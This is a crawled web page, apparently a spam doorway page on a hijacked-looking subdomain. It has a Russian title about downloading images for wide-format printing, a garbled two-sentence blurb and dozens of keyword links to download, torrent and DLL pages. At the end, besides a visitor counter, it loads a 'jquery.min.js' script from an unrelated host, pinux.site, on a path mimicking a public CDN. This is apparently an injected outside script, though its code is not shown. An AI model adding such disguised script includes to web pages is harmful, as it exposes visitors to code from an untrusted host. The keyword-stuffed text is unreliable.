

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-skachat-kartinki-dlya-shirokoformatnoy-pechati.html
body_size: 2034
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать картинки для широкоформатной печати - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать картинки для широкоформатной печати</h2>
                            </header>
                            <p>Скачать любую картинку, фото или видео в максимальном качестве поштучно и оптом, быстро. PosterClub - самое большое в собрание репродукций картин художников в высоком разрешении. shutterstock.com – крупнейший международный фотосток, работает с 2003 года, имеет русский интерфейс. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-zvuki-lesa-s-golosami-ptic-skachat.html">Звуки леса с голосами птиц скачать</a></li>
                                <li><a href="r4586-skachat-muzyku-maroon-5-one-more-night.html">Скачать музыку maroon 5 one more night</a></li>
                                <li><a href="r4586-libvorbis-dll-dlya-fallout-3-skachat.html">Libvorbis dll для fallout 3 скачать</a></li>
                                <li><a href="r4586-skachat-besplatno-tema-dlya-vkontakte.html">Скачать бесплатно тема для вконтакте</a></li>
                                <li><a href="r4586-cheremshina-minusovka.html">Черемшина минусовка</a></li>
                                <li><a href="r4586-minus-medvezhiy-son.html">Минус медвежий сон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-apparaturno-tehnologicheskaya-shema-proizvodstva-sahara.html">Аппаратурно технологическая схема производства сахара</a></li>
                                            <li><a href="r4586-kak-prosmatrivat-filmy-na-androide.html">Как просматривать фильмы на андроиде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-sneg-noskov-skachat-minus.html">Снег носков скачать минус</a></li>
                                            <li><a href="r4586-ay-shuter.html">Ай шутер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-wbs-skachat-shablony.html">Wbs скачать шаблоны</a></li>
                                            <li><a href="r4586-kakuyu-igru-mozhno-skachat-po-seti.html">Какую игру можно скачать по сети</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-fifa-12-skachat-torrent-pc-mehaniki.html">Fifa 12 скачать торрент pc механики</a></li>
                                            <li><a href="r4586-taynuyu-knigu-ioanna.html">Тайную книгу иоанна</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
